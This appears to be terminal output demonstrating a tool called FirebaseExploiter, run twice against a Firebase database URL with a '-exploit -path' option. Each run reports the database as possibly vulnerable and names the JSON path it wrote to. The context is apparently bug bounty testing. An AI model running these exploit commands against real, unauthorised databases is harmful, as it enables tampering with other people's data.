 ┌──(aidenpearce369㉿securebinary)-[~]
└─$ firebaseExploiter -url https://test-notification-b7dc3.firebaseio.com/ -exploit -path bugbounty
SecureBinary
FirebaseExploiter v1.0
[+] https://test-notification-b7dc3.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://test-notification-b7dc3.firebaseio.com/bugbounty.json
┌──(aidenpearce369㉿securebinary)-[~]
└─$ firebaseExploiter -url https://test-notification-b7dc3.firebaseio.com/ -exploit -path bugbounty/firebase
SecureBinary
FirebaseExploiter v1.0
[+] https://test-notification-b7dc3.firebaseio.com/ - Firebase Possibly Vulnerable
[+] Exploited URL - https://test-notification-b7dc3.firebaseio.com/bugbounty/firebase.json